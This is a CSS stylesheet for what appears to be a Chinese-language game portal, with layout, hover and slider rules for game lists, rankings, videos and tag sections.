.main1 ul li{ width:220px; height:355px; float:left; margin:0 10px; display:inline; overflow:hidden; position:relative;}
.a_mr{ width:100%; height:100%; position:relative; cursor:pointer;}
.a_mr img{ width:100%; height:100%;}
.a_mr span{ display:block; position:absolute;}
.a_mr .jian{ right:0; top:0; width:69px; height:69px; background:url(../img/sslc_pg.png) no-repeat -92px -44px;}
.a_mr .txt_bj{ left:0; bottom:0; width:100%; height:48px; background:#000; filter: Alpha(Opacity=70); opacity:0.7;}
.a_mr .txt{ left:0; bottom:0; width:100%; height:48px; line-height:48px; line-height:48px; font-size:18px; text-align:center; overflow:hidden; color:#fff;}
.a_hover{ width:100%; height:100%; cursor:pointer; position:absolute; left:0; top:100%; background:#fff;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}
.a_hover a{ display:block; width:100%; height:100%;}
.a_hover .title{ width:100%; height:100%; height:60px; line-height:60px; overflow:hidden; color:#fff; font-size:18px; background:#1fa9e1; text-align:center;}
.a_hover .p_intro{ height:173px; margin-top:8px; line-height:30px; overflow:hidden; padding:0 19px; color:#666; font-size:14px;}
.a_hover .p_link{ text-align:center; margin-top:30px;}
.a_hover .p_link span{ display:inline-block; width:92px; height:28px; line-height:28px; color:#f44334; font-size:14px; border:1px solid #f44334;}
.hover .a_hover{ top:0;}

.main_xyzx{ margin-top:20px;}
.xyzx_lf{ width:826px; padding:0 10px; float:left; background:#fff; height:466px; overflow:hidden;}
.b_title{ height:46px; line-height:46px; color:#333; font-size:20px; font-weight:bold; border-bottom: 1px solid #ddd; margin-bottom: 10px; }
.b_title .icon{ vertical-align: top; margin-top: 8px; margin-right: 5px; }
.more{ float:right;color:#666; font-size:16px; font-weight:normal;}

.b_main_lf{ width:306px; float:left;}
.b_main_lf ul li{ width:306px; height:120px; margin-bottom:20px;_margin-bottom:13px; overflow:hidden; position:relative;}
.b_main_lf ul li img{ width:100%; height:100%;}
.b_main_lf ul li a{ display:block; width:100%; height:100%;}
.b_main_lf ul li span{ display:inline-block; position:absolute; left:0; bottom:0; width:100%; height:35px; line-height:35px;}
.b_main_lf ul li .txt_bj{ background:#000; filter: Alpha(Opacity=70); opacity:0.7;}
.b_main_lf ul li .txt{ color:#fff; font-size:16px; text-align:center;}

.b_main_rg{ width:490px; float:right;}
.lf_top{ height:104px; border-bottom:1px dashed #f5f5f5;}
.lf_top .title{ height:30px; line-height:30px; overflow:hidden; text-align:center;}
.lf_top .title a{ color:#f44334; font-size:24px; font-weight: bold;}
.lf_top .intro{ margin:18px 0; height:36px; line-height:18px; overflow:hidden; color:#666; font-size:14px;}
.lf_top .intro a{ color:#666; font-size:14px;}
.lf_top .intro span{ color:#f44334;}
.lf_list ul li{ width:100%; float:left; height:38px; line-height:38px; overflow:hidden; font-size:16px;}
.lf_list .pre{ color:#f44334; margin-right:10px; float:left; height: 25px;}
.lf_list .pre img{width: 22px; height: 22px; border-radius: 5px;}
.lf_list .txt{ font-size: 14px; color:#333; width:420px; float:left; overflow:hidden;}
.lf_list .time{ font-size: 12px; color:#999; float:right;}
.hide{ display:none;}
.zxzx_lb,.zxzx_yxph{ width:322px; padding:0 10px; background:#fff; float:right; /* height:466px */;}
.zxzx_lb{ padding-bottom: 10px; }
.b_list ul li{ width:100%; float:left; border-bottom:1px dashed #f5f5f5; cursor:pointer;}
.lb_mr{ height:44px; line-height:44px; overflow:hidden;}
.lb_mr span{ width:255px; height:44px; overflow:hidden; float:left; color:#666; font-size:14px;}
.b_list{ margin-top:-10px;}
.b_list .lq{ display:inline-block; width:54px; height:22px; line-height:22px; text-align:center; border:1px solid #1fa9e1; color:#1fa9e1; font-size:14px; float:right; margin-top:10px;}
.lb_hover{ padding:14px 0; height:75px; display:none;}
.lb_icon{ width:75px; height:75px; float:left; position:relative; margin-right:27px;}
.lb_icon img{ width:100%; height:100%; border-radius: 15px; }
.cover_75{ display:block; width:75px; height:75px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -165px 0;}
.lb_intro{ width:160px; float:left;}
.lb_intro .title{ height:24px; line-height:24px; color:#333; font-size:16px; overflow:hidden;}
.lb_intro .sl{ height:13px; margin-top:8px;}
.lb_intro .sl span{ display:inline-block;}
.lb_intro .sl .sl_bj{ width:98px; height:11px; border:1px solid #ededed; position:relative; float:left; _overflow:hidden;}
.lb_intro .sl .sl_intro{ height:11px; background:#69e379; border:1px solid #69e379; position:absolute; left:-1px; top:-1px;}
.lb_intro .sl em{ color:#f5655b; line-height:13px; margin-left:5px; font-size:14px; float:left;}
.lb_intro .time{ color:#666; font-size:14px; margin-top:8px;}
.lb_a{ width:56px; float:right; height:100%; line-height:75px;}
.lb_a .lq{ margin-top:25px; color:#fff; background:#1fa9e1;}
.lb_a .lq:hover{ background:#1fa9e1; border:1px solid #1fa9e1;}
.hover .lb_mr{ display:none;}
.hover .lb_hover{ display:block;}

.zxzx_yxph .b_title{ margin-bottom: 15px; }
.zxzx_yxph .lb_mr em,.zxzx_yxph .lb_hover em{ display:inline-block; float:left; width:21px; height:21px; line-height:21px; text-align:center; margin-right:12px; margin-top:11.5px; background:#c4d0db; color:#fff; font-size:14px;}
.zxzx_yxph .lb_mr em.no1,.zxzx_yxph .lb_hover em.no1{ background:#f44334;}
.zxzx_yxph .lb_mr em.no2,.zxzx_yxph .lb_hover em.no2{ background:#fe7416;}
.zxzx_yxph .lb_mr em.no3,.zxzx_yxph .lb_hover em.no3{ background:#fab805;}
.zxzx_yxph .lb_mr span{ width:222px;}
.zxzx_yxph .lb_hover{ height:89px; padding:11px 0;}
.zxzx_yxph .lb_icon{ width:89px; height:89px; margin-right:8px;}
.zxzx_yxph .lb_intro{ width:135px;}
.zxzx_yxph .lb_intro .title{ font-size:18px; font-weight:bold;}
.zxzx_yxph .lb_icon a{ display:block; width:100%; height:100%;}
.zxzx_yxph .lb_intro .title a{ color:#333;}
.lb_intro .sl .star,.list_intro .star{ width:78px; height:13px; background:url(../img/sslc_pg.png) no-repeat; }
.lb_intro .sl .starz5,.list_intro .starz5{ background-position:-99px -160px; width:76px; }
.lb_intro .sl .starz4,.list_intro .starz4{ background-position:-114px -160px; }
.lb_intro .sl .starz3,.list_intro .starz3{ background-position:-128px -160px; }
.lb_intro .sl .starz2,.list_intro .starz2{ background-position:-144px -160px; }
.lb_intro .sl .starz1,.list_intro .starz1{ background-position:-159px -160px; }
.lb_intro .sl .starz0,.list_intro .starz0{ background-position:-176px -160px; }
.zxzx_yxph .lb_hover em{ height:89px; margin-top:0; line-height:89px;}

.tab ul li .hover em,.mainl1_top ul li .hover em,.pgyx_list ul li .hover em.ne,.game_tj ul li.hover em,.jstx_bt ul li.hover em{ background:#1fa9e1; color:#fff;}
.footer a:hover,.top_r a:hover,.top_l a:hover,.lf_list .txt:hover,.hj_hover .hj_a .na:hover,.ztgg_rg_tt a:hover,.article_list ul li a:hover,.lf_top .title a:hover,.list_li dl dt a.ne:hover,.lf_top .intro a:hover span,.location a:hover{ color:#1fa9e1;}
.a_hover .p_link span:hover,.yxpx_hover .ckqx span:hover{ color:#fff; background:#f44334;}
.mrd_hover .a_link span:hover{ background:#1fa9e1;}
.sjbz_list a:hover img,#focus .focus-bar li a:hover img,.mainb1_rg p a:hover img,.ztgg_lf a:hover img{filter: Alpha(Opacity=70); opacity:0.7;}
.b_main_lf ul li a:hover .txt{ text-decoration:underline;}

.global_tit {font-size: 20px;color: #333;font-weight: bold;padding: 13px 20px;height: 25px;line-height: 25px;overflow: hidden;}
.main_4{ height:auto; background:#fff; margin:0 10px; width:1200px; margin-top:20px; overflow:hidden; padding-bottom:10px;}
.main_4 .b_title{ margin-left: 10px;
margin-right: 10px;; }
.main_4 .bg_list {zoom:1;width:1200px; height:180px; margin:0 auto;position:relative; z-index:0; border: none; overflow: visible;}
.mrd_bl,.mrd_br{ width:29px; height:29px; position:absolute; top:-48px; background:url(../img/sslc_pg.png) no-repeat;cursor:pointer;overflow:hidden; text-indent:-9999px; z-index:999;}
.mrd_bl{ right:91px; background-position: -173px -84px; }
.mrd_br{right:56px;background-position: -174px -116px; }
.mrd_bl.mrd_blon,.mrd_bl.mrd_blon:hover{ background-position: -103px -120px;}
.mrd_br.mrd_bron,.mrd_br.mrd_bron:hover{background-position:-140px -120px; }
.mrd_bl:hover{background-position:-210px -115px; }
.mrd_br:hover{background-position:-210px -84px; }

.mrd_pic {width:1180px;height:180px; margin:0 10px;overflow:hidden;display:block;position:relative;}
.mrd_pic ul{position:absolute;}
.mrd_pic li { width:275px; height:180px;float:left; padding:0 25px 0 0 ; overflow:hidden; position:relative;}
.mrd_pic li img { display:block; cursor:pointer;width:275px; height:180px;}

.main_4 .global_tit{height:29px; line-height:29px; padding: 10px 0; margin: 0 10px 10px; border-bottom: 1px solid #f5f5f5; }
.zt_more{display:inline-block; margin-top: 10px; float:right; width:29px; height:29px; background:url(../img/sslc_pg.png) no-repeat -246px -86px; cursor:pointer; text-indent:-9999px; overflow:hidden;}
.zt_more:hover{background-position:-245px -117px;}

.mrd_hover{ display:block; position:absolute; top:100%; right:0; left:0; width:215px; height:140px; padding:20px 30px; background:url(../img/tmbj.png) repeat; -webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}
.hover .mrd_hover{ top:0;}
.mrd_hover .title{ height:30px; line-height:30px; overflow:hidden; color:#fff; font-size:18px;}
.mrd_hover .intro{ height:40px; line-height:20px; overflow:hidden; color:#fff; font-size:14px;}
.mrd_hover .a_link span{ display:block; width:86px; height:28px; line-height:28px; overflow:hidden; background:#1fa9e1; color:#fff; font-size:14px; text-align:center; margin:0 auto; margin-top:23px;}

.main_pgyx{ margin-top:20px;}
.pgyx{ width:826px; padding:0 10px; padding-bottom:10px; float:left; background:#fff;}
.b_title ul{ float:right;}
.b_title ul li{ width:112px; height:45px; line-height:45px; float:left; border:1px solid #f5f5f5; text-align:center; cursor:pointer; font-weight:normal; position:relative;}
.b_title ul li a{ display:block; width:112px; height:43px; line-height:43px; position:absolute; color:#333; left:0; bottom:-1px; border-bottom:1px solid #f5f5f5}
.b_title ul li.last a,
.b_title ul li:hover a{ border-top:2px solid #1fa9e1; border-bottom:1px solid #fff;}
.pgyx .more{ width: 89px; text-align:center;}

.zxsy-box{ margin: 20px 10px; padding: 0 10px; background: #fff; }
.pgyx_list ul li{ width:100%; float:left; margin-top:12px; overflow:hidden;}
.pgyx_list ul li a{ display:inline-block; float:left; width:89px; position:relative; margin-right:32px; overflow:hidden;}
.pgyx_list ul li img{ width:89px; height:89px;}
.pgyx_list ul li span{ display:block; position:absolute; width:89px; height:89px; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat 0 -149px; _background-position:0 -149px;}
.pgyx_list ul li em{ display:block; width:91px; text-align:center; height:32px; line-height:32px; overflow:hidden; font-size:14px;}
.pgyx_list ul li em.ne{ color:#666;}
.pgyx_list ul li em.xz{ background:#1fa9e1; color:#fff; text-align:center; display:none;}
.pgyx_list.btyxs_2{ height: 276px; }

.link { margin: 20px 0; background: #fff; padding: 0 10px 18px 10px; overflow: hidden; }
.link .b_title{ margin-bottom: 0; }
.link_bj { overflow: hidden; }
.link_list { margin-left: -14px; }
.link_list a { display: inline-block; float: left; width: auto; padding: 0 14px; border-left: 1px solid #959595; height: 16px; line-height: 16px; margin-top: 18px; font-size: 14px; color: #666; }
.link_list a:hover { color: #1fa9e1; }

.rmbox_list{ overflow:hidden;}
.rmbox_list ul{width:325px; margin-right:-25px; position:relative; overflow:hidden;}
.rmbox_list ul li{ width:135px; float:left; line-height:32px; height:32px; overflow:hidden; /*text-overflow:ellipsis; white-space:nowrap;*/ margin-right:25px;}
.rmbox_list ul li span{ float:left; width:22px; height:22px; margin:5px 5px 0 0;}
.rmbox_list ul li span img{ width:22px; height:22px;}
.rmbox_list ul li a{ font-size:14px; color:#666;}
#gdgs_r .rmbox_list_2{padding: 0;}

.show_top_list .list{ overflow: hidden; margin-left: -13px; }
.show_top_list .item{ float: left; width: 90px; height: 112px; margin-left: 15px; margin-bottom: 15px; text-align: center; position: relative; }
.show_top_list .pic{ width: 75px; height: 75px; border-radius: 12px; }
.show_top_list .tit{ display: block; font-size: 14px; color: #666; height: 32px; line-height: 32px; text-align: center; overflow: hidden; }
.show_top_list .hover .tit{ background: #1fa9e1; color: #fff; margin-top: 5px;}
.show_top_list a{ display: block; width: 75px; margin: 0 auto; position: relative; }
.soft_related_box{ background: #fff; padding: 0 10px; }
.g-hotico .show_top_list a{width: 88px;}

.yxsp_list { margin: 0 10px; padding-bottom: 10px; height: 364px; overflow: hidden; }
.yxsp_list_lf { width: 466px; height: 364px; float: left; position: relative; }
.yxsp_list_lf a { display: block; width: 466px; height: 364px; }
.yxsp_list_lf img { width: 100%; height: 100%; }
.yxsp_list_lf span { display: inline-block; position: absolute; width: 100%; }
.yxsp_list_lf .txt_bj { height: 45px; background: #000; left: 0; bottom: 0; filter: Alpha(Opacity=70); opacity: 0.7; }
.yxsp_list_lf .txt { height: 45px; line-height: 45px; left: 0; bottom: 0; color: #fff; font-size: 18px; text-align: center; overflow: hidden; }
.yxsp_list .video_icon { width: 74px; height: 74px; border-radius: 82px; border: 4px solid #ed3838; left: 194px; top: 114px; text-align: center; line-height: 74px; font-size: 38px; color: #ee3838; background-color: rgba(0,0,0,.5); }
.yxsp_list_lf:hover .video_icon:hover { background-position: -428px -1px; }
.yxsp_list_lf:hover .txt_bj { height: 364px; }
.yxsp_list_lf:hover .txt { height: 52px; line-height: 26px; bottom: 30px; font-size: 22px; }
.yxsp_list_rg { width: 714px; float: left; }
.video_list { width: 218px; height: 172px; float: left; overflow: hidden; margin-bottom: 20px; margin-left: 20px; display: inline; position: relative; }
.video_list img { width: 100%; height: 100%; }
.yxsp_mr { position: absolute; left: 0; bottom: 0; _bottom: -2px; width: 218px; height: 35px; line-height: 35px; }
.yxsp_mr a { display: block; position: absolute; left: 0; bottom: 0; padding: 0 38px 0 5px; color: #fff; font-size: 14px; width: 175px; height: 35px; overflow: hidden; }
.yxsp_mr span { display: block; position: absolute; }
.yxsp_mr .video_icon { width: 21px; height: 21px; font-size: 12px; line-height: 21px; left: auto; right: 12px; top: 6px; border-width: 2px; }
.yxsp_mr .yxsp_bj { width: 218px; height: 35px; background: #000; filter: Alpha(Opacity=70); opacity: 0.7; left: 0; bottom: 0; }
.yxsp_hover { position: absolute; left: 0; top: 0; width: 218px; height: 172px; display: none; }
.yxsp_hover a { display: block; width: 218px; height: 172px; }
.yxsp_hover span { display: block; position: absolute; }
.yxsp_hover .yxsp_bj { width: 218px; height: 172px; background: #000; filter: Alpha(Opacity=70); opacity: 0.7; left: 0; top: 0; }
.yxsp_hover .video_icon { width: 53px; height: 53px; line-height: 53px; left: 80px; top: 30px; font-size: 30px; }
.yxsp_hover .video_icon:hover { background-position: -514px -14px; }
.yxsp_hover .yxsp_txt { height: 52px; line-height: 26px; color: #fff; font-size: 16px; overflow: hidden; padding: 0 32px; width: 154px; left: 0; bottom: 20px; }
.video_list:hover .yxsp_mr { display: none; }
.video_list:hover .yxsp_hover { display: block; }
.main_yxsp{margin: 20px auto; background: #fff; }
.main_yxsp .b_title{ margin: 0 10px 10px; }

.m-sjhj{ overflow: hidden; }
.m-sjhj ul{ overflow: hidden; margin-left: -20px; margin-bottom: -15px; }
.m-sjhj li{ width: 94px; float: left; margin-left: 20px; margin-bottom: 15px;text-align: center; }
.m-sjhj li a{ display:block; overflow:hidden; position:relative; }
.m-sjhj li a:hover{ box-shadow:0px 0px 5px #1fa9e1; box-shadow:none;}
.m-sjhj li a:hover strong{ background:#1fa9e1}
.m-sjhj li img{ width:100%; height:94px; display:block;margin-bottom: 10px;}
.m-sjhj li strong{ width:100%; height:26px; line-height:26px; background:rgba(0,0,0,0.5); font-size:14px; font-weight:normal; color:#fff; text-align:center; display:block; overflow:hidden; position:absolute; left:0; bottom:0;}

.m-sjhj .hoverbox{position: absolute; left: 0; right: 0; top: 0; bottom: 0; opacity: 0; background:rgba(0,0,0,0.5); color: #fff; padding-top: 17px; text-align: center;-moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out; transition: all 0.2s ease-out;}
.m-sjhj .hoverbox .ptit{line-height: 20px; height: 20px; overflow: hidden;}
.m-sjhj .hoverbox .pbtn{margin-top: 10px;}
.m-sjhj .hoverbox .pbtn span{display: inline-block; margin: 0 auto; padding: 0 14px; background-color: #1fa9e1; line-height: 28px;}
.m-sjhj .hoverbox .pbtn span:hover{background: #0b8fc5;}
.m-sjhj li a:hover strong{bottom: -26px;}
.m-sjhj li a:hover .hoverbox{opacity: 1;}
.game-you-like .m-sjhj .hoverbox{padding-top: 41px;}
.game-you-like .m-sjhj .hoverbox .ptit{font-size: 20px; line-height: 24px; height: 24px;}
.game-you-like .m-sjhj .hoverbox .pbtn{margin-top: 16px;}
.game-you-like .m-sjhj .hoverbox .pbtn span{padding: 0 20px; line-height: 37px; font-size: 16px;}

.game-content-list{ overflow: hidden; padding: 0 10px 20px; background: #fff;}
.game-content-list ul{ overflow: hidden; margin-left: -8px; }
.game-content-list li{ width:203px; float:left; background:#f8f8f8; border:1px solid #f5f5f5; position:relative; margin-left: 8px; margin-bottom: 8px; overflow:hidden;}
.game-content-list .yxpx_top{ height:205px; width:140px; margin: 40px auto 0; }
.game-content-list .yxpx_top a{ display:block; width:100%; height:100%; position:relative;}
.game-content-list .yxpx_top img{ width:140px; height:140px;}
.game-content-list .cover_140{ display:block; width:140px; height:140px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat -404px -214px;}
.game-content-list .yxpx_top .span_title{ display:block; height:60px; line-height:60px; text-align:center; overflow:hidden;}
.game-content-list .yxpx_top .name{ display:inline-block; font-size:18px; color:#333; font-weight:bold;}
.game-content-list .yxpx_top .tj{ display:inline-block; width:35px; height:20px; line-height:20px; color:#fff; background:#f44334; position:absolute; bottom:20px; margin-left:8px; text-align:center;}
.game-content-list .yxpx_bt{ height:62px; line-height:62px; font-size:14px; background: #fff; color:#333; padding:0 11px;}
.game-content-list .yxpx_bt .pf{ float:left;}
.game-content-list .yxpx_bt .pf em{ color:#f44334;}
.game-content-list .yxpx_bt .rq{ float:right; max-width: 160px; word-break: break-all;}

.game-content-list .yxpx_hover{ width:100%; height:308px; position:absolute; left:0; top:100%; background:#fff;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}
.game-content-list .yxpx_hover .title{ height:33px; line-height:33px; font-size:14px; color:#fff; background:#1fa9e1; text-align:center; margin-bottom:5px;}
.game-content-list .yxpx_hover .intro{ line-height:20px; font-size:14px; color:#666; padding:0 10px; max-height:40px; overflow:hidden;}
.game-content-list .yxpx_hover .ckqx{ text-align:center; padding:8px 0 15px 0;}
.game-content-list .yxpx_hover a{ display:block; width:100%; height:100%;}
.game-content-list .yxpx_hover .ckqx span{ display:inline-block; width:92px; height:28px; line-height:28px; text-align:center; font-size:14px; color:#f44334; border:1px solid #f44334;}
.game-content-list .yxpx_hover .ckqx span:hover{ background: #f44334; color: #fff; }
.game-content-list .yxpx_hover .ewm{ text-align:center;}
.game-content-list .yxpx_hover .ewm img{ width:125px; height:125px;}
.game-content-list .yxpx_hover .smxz{ line-height:22px; color:#666; text-align:center;}
.game-content-list li:hover .yxpx_hover{ top: 0; }

.game-you-like{ margin-bottom: 20px; background: #fff; padding: 0 10px 10px; }
.game-you-like .rg_title{ margin-bottom: 12px; }
.game-you-like .m-sjhj ul{ margin-left: 0; }
.game-you-like .m-sjhj li{ margin-left: 0; width: 100%; }
.game-you-like .m-sjhj li img{ height: 156px; }

.spcover{position: absolute; left: 0; right: 0; top: 0; height: 75px; line-height: 75px; border-radius: 12px; background-color: rgba(0,0,0,.5); display: none;}
.spcover span{display: inline-block; line-height: 18px; width: 100%; text-align: center; vertical-align: middle; color: #fff;margin-top: 5px;}
.tjsy_game .bd .hover .spcover,.show_top_list .hover .spcover,.jstx_bt .hover .spcover,.side-good-game .bd .item a:hover .spcover{display: block;}
.jstx_bt .spcover{top: 10px;}
.g-hotico .spcover{ width: 88px; height: 88px; line-height: 88px;}
.show_top_list .spcover{border-radius: 12px;}

.g-hotico{ overflow: hidden;padding:20px 20px 10px 20px; position: relative; background: #fff; margin-bottom: 20px;}
.g-hotico .mark{ position: absolute; left: 0px; top: 0px; display: block; background: url(../img/g-hotico.png) no-repeat; width: 50px; height: 50px; }
.g-hotico .show_top_list .list{ margin-left: -12px; padding-top: 10px; }
.g-hotico .show_top_list .item{ width: 88px; margin-left: 28px; position: relative; }
.g-hotico .show_top_list .pic{ width: 88px; height: 88px; }

.zt_focus{ overflow: hidden; }
.zt_focus_slide { height: 328px; width: 640px; float: left; background-color: #e5e5e5; position: relative; }
.zt_focus_slide .bd li { width: 640px; height: 328px; float: left; display: none; }
.zt_focus_slide .bd img { width: 640px; height: 328px; float: left; margin-right: 10px; }
.zt_focus_slide .bd em { display: block; width: 600px; height: 24px; overflow: hidden; position: absolute; left: 10px; top: 292px; }
.zt_focus_slide .bd a { font-weight: bold; font-size: 16px; .bdne-height: 14px; color: #fff; }
.zt_focus_slide .bd span { display: block; width: 640px; height: 48px; position: absolute; left: 0; top: 280px; background: #000; filter: alpha(opacity=50); opacity: .5; }
.zt_focus_slide .hd { position: absolute; right: 18px; bottom: 17px; display: block; z-index: 200; height: 14px; }
.zt_focus_slide .hd li { display: block; float: left; width: 20px; height: 14px; background-color: #a8a8a8; margin-right: 7px; cursor: pointer; overflow: hidden; font-size: 0; }
.zt_focus_slide .hd li.on { background-color: #08aef6; }
.zt_focus_list { width: 558px; float: right; margin-bottom: -14px; }
.zt_focus_list li { width: 265px; height: 137px; overflow: hidden; float: left; position: relative; margin: 0 0 14px 14px; }
.zt_focus_list img { height: 137px; width: 265px; }
.zt_focus_list li i { display: block; width: 265px; height: 28px; position: absolute; bottom: 0; left: 0; background: #000; filter: alpha(opacity=50); opacity: .5; }
.zt_focus_list a:hover i { filter: alpha(opacity=80); opacity: .8; }
.zt_focus_list li span { display: block; width: 266px; text-align: center; position: absolute; bottom: 4px; color: #fff; }

.Min2_R2,.Min2_R2 ul,.Min2_R2 li{display:none;}

.fl { float: left; }
.fr { float: right; }
.Min1 { overflow: hidden; background: #fff; margin-top: 30px; }
.Min1 .games { width: 100%; height: 130px; margin-top: 30px; overflow: hidden; }
.Min1 .games ul { width: 1230px; }
.Min1 .games ul li { width: 92px; height: 130px; float: left; margin: 0 6.5px 0 20px; }
.Min1 .games ul li:hover p { color: #ff4c4c; }
.Min1 .games ul li img { display: block; width: 92px; height: 92px; border-radius: 12px; }
.Min1 .games ul li p { margin-top: 10px; width: 100%; height: 30px; line-height: 30px; overflow: hidden; text-align: center; font-size: 14px; color: #333; }
.Min1 .tags_wrap { overflow: hidden; margin: 10px 20px; }
.Min1 .tags_wrap ul { overflow: hidden; width: 100%; }
.Min1 .tags_wrap ul li { float: left; width: 100%; height: 32px; margin: 10px 0; overflow: hidden; color: #4c4c4c; font-size: 12px; }
.Min1 .tags_wrap ul li span { float: left; display: block; background: url(../img/img_icon.png) no-repeat; height: 32px; width: 72px; background-position: 0 -219px; text-align: center; line-height: 32px; font-size: 15px; font-weight: bold; color: #fff; margin-right: 10px; }
.Min1 .tags_wrap ul li a { font-size: 14px; color: #4c4c4c; padding: 0 12px; height: 32px; line-height: 32px; display: inline-block; position: relative; }
.Min1 .tags_wrap ul li a:hover { color: #ff4c4c; }
.Min1 .tags_wrap ul li a:last-child { padding-right: 0; }
.Min1 .tags_wrap ul li a + a::after { display: inline-block; content: '|'; font-size: 12px; position: absolute; left: -1px; top: -1px; color: #4c4c4c; }
.Min1 .tags_wrap ul li .red { color: #ff6666; }
.Min1 .tags_wrap ul li .yellow { color: #ffbf40; }
.Min1 .tags_wrap ul li .green { color: #52cc66; }
.Min1 .tags_wrap ul li + li span { background-position: 0 -150px; }
.Min1 .tags_wrap ul li + li + li span { background-position: 0 -185px; }

.Min2 { overflow: hidden; background: #fff; margin-top: 30px; padding: 30px 20px; }
.Min2 .Min2_L { width: 610px; }
.Min2 .Min2_L .slid_wrap { width: 610px; height: 420px; background: #262626; overflow: hidden; }
.Min2 .Min2_L .slid_wrap div.slideBox { position: relative; width: 610px !important; height: 420px !important; overflow: hidden; }
.Min2 .Min2_L .slid_wrap div.slideBox ul.items { position: absolute; float: left; background: none; list-style: none; padding: 0px; margin: 0px; }
.Min2 .Min2_L .slid_wrap div.slideBox ul.items li { float: left; background: none; list-style: none; padding: 0px; margin: 0px; }
.Min2 .Min2_L .slid_wrap div.slideBox ul.items li a { float: left; line-height: normal !important; padding: 0px !important; border: none; }
.Min2 .Min2_L .slid_wrap div.slideBox ul.items li a img { margin: 0px !important; padding: 0px !important; display: block; border: none; width: 610px; height: 360px; }
.Min2 .Min2_L .slid_wrap div.slideBox div.tips { position: absolute; bottom: 0px; width: 100%; height: 60px; background-color: rgba(0, 0, 0, 0.6); overflow: hidden; opacity: 1 !important; }
.Min2 .Min2_L .slid_wrap div.slideBox div.tips div.title { position: absolute; left: 0px; top: 0px; height: 60px; }
.Min2 .Min2_L .slid_wrap div.slideBox div.tips div.title a { color: #FFF; font-size: 16px; font-weight: bold; line-height: 60px; margin-left: 10px; text-decoration: none; height: 60px; padding-right: 10px; display: block; }
.Min2 .Min2_L .slid_wrap div.slideBox div.tips div.title a:hover { color: #0180ff; }
.Min2 .Min2_L .slid_wrap div.slideBox div.tips div.nums { float: right; margin: 22px 10px 0 0; }
.Min2 .Min2_L .slid_wrap div.slideBox div.tips div.nums a { position: relative; display: inline-block; width: 17px; height: 17px; background-color: #fff; text-indent: -56565699px; border-radius: 0 !important; margin: 0 5px; }
.Min2 .Min2_L .slid_wrap div.slideBox div.tips div.nums a::after { content: attr(data-num); display: inline-block; position: absolute; left: 0; top: 0; color: #965d5d; width: 17px; height: 17px; text-indent: 0; text-align: center; line-height: 17px; font-size: 12px; }
.Min2 .Min2_L .slid_wrap div.slideBox div.tips div.nums a.active { background-color: #0180ff; }
.Min2 .Min2_L .slid_wrap div.slideBox div.tips div.nums a.active::after { color: #fff; }
.Min2 .Min2_L .item_sylb { overflow: hidden; width: 100%; }
.Min2 .Min2_L .item_sylb ul { height: 216px; margin-left: -14px; }
.Min2 .Min2_L .item_sylb ul li { float: left; width: 298px; height: 52px; margin: 20px 0 0 14px; }
.Min2 .Min2_L .item_sylb ul li .img { float: left; margin-right: 10px; }
.Min2 .Min2_L .item_sylb ul li .img, .Min2 .Min2_L .item_sylb ul li .img img { width: 52px; height: 52px; border-radius: 50%; }
.Min2 .Min2_L .item_sylb ul li .bt { float: left; width: 158px; height: 18px; line-height: 18px; font-size: 14px; overflow: hidden; color: #333; margin-top: 2px; }
.Min2 .Min2_L .item_sylb ul li .bt:hover { color: #1fa9e1; }
.Min2 .Min2_L .item_sylb ul li .icon { margin: 8px 5px 0 0; font-size: 12px; color: #999; }
.Min2 .Min2_L .item_sylb ul li .icon i.iline{display: inline-block; width: 1px; height: 12px; background-color: #999; margin: -1px 4px 0 4px; vertical-align: middle;}
.Min2 .Min2_L .item_sylb ul li .btn { float: right; text-align: center; border-radius: 12px; height: 24px; line-height: 24px; width: 60px; color: #1fa9e1; font-size: 12px; background: #ebf5ff; margin-top: -8px; }
.Min2 .Min2_L .item_sylb ul li .btn:hover{color: #fff; background: #1fa9e1;}

.Min2 .Min2_R { width: 520px; float: right; }
.Min2 .Min2_R .titleA { font-size: 24px; color: #ff4c4c; font-weight: bold; overflow: hidden; width: 100%; display: block; height: 28px; line-height: 28px; text-align: center; }
.Min2 .Min2_R .titleA:hover { text-decoration: underline; }
.Min2 .Min2_R .titleB { width: 100%; overflow: hidden; text-align: center; color: #565656; font-size: 12px; margin: 14px 0; line-height: 14px; height: 14px; overflow: hidden; }
.Min2 .Min2_R .titleB a { height: 14px; line-height: 14px; color: #565656; margin: 0 6px; font-size: 12px; position: relative; }
.Min2 .Min2_R .titleB a:hover { color: #ff4c4c; }
.Min2 .Min2_R .titleB a + a::after { display: inline-block; content: ''; width: 1px; height: 10px; background: #565656; position: absolute; left: -7px; top: 4px; }
.Min2 .Min2_R .list { width: 100%; overflow: hidden; }
.Min2 .Min2_R .list ul { overflow: hidden; width: 100%; margin: 10.5px auto 0; }
.Min2 .Min2_R .list ul li { float: left; width: 100%; height: 33px; line-height: 33px; }
.Min2 .Min2_R .list ul li .tag { float: left; width: 80px; line-height: 33px; font-size: 12px; color: #565656; margin-right: 10px; position: relative; }
.Min2 .Min2_R .list ul li .tag::after { display: block; position: absolute; content: ''; width: 1px; background: #ccc; height: 7px; right: 0; top: 14px; }
.Min2 .Min2_R .list ul li .tag:hover { color: #ff4c4c; }
.Min2 .Min2_R .list ul li .bt { float: left; width: 380px; color: #333; font-size: 14px; height: 33px; line-height: 33px; overflow: hidden; }
.Min2 .Min2_R .list ul li .bt:hover { color: #ff4c4c; }
.Min2 .Min2_R .list ul li span { float: right; width: 40px; text-align: center; font-size: 12px; color: #7d99b2; }
.Min2 .Min2_R .list ul li .bt img{display: inline-block; vertical-align: middle; width: 22px; height: 22px; margin-right: 10px; border-radius: 5px; }
.Min2 .Min2_R .list ul li .time.red{ color:#fa4e57;}

.QZtitle { width: 100%; height: 44px; line-height: 44px; margin-top: 440px; border-bottom: 1px solid #f5f5f5; position: relative; }
.QZtitle .tab_more a + a { display: none; }
.QZtitle span, .QZtitle h2 { display: block; float: left; line-height: 40px; font-size: 20px; color: #333; font-weight: bold; border-bottom: 3px solid #1fa9e1; position: absolute; left: 0; bottom: -1.5px; }
